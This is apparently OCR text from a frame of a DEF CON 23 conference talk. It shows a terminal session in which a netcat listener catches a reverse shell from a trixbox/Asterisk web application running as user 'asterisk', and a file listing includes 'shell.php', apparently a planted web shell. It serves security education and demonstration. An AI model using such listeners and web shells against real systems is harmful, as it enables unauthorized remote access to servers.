 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEF CON 23
LAS VEGAS
BALLYS
owen@gibson: ~
File Edit Tabs Help
root@trixbox... owen@gibson...
owen@gibson:~$ nc -l -p 1234 -s 192.168.1.10
bash: no job control in this shell
bash-3.2$ ls
astInfo_work
config.php
configModule.php
controllers
images
includes
index.php
index2.php
language
libs
main.tpl
module.xml
phpsysinfo.dtd
shell.php
templates
bash-3.2$ whoami
asterisk
bash-3.2$
[401 Authorizatio... iceweasel (Privat... owen@gibson: ~ 09:35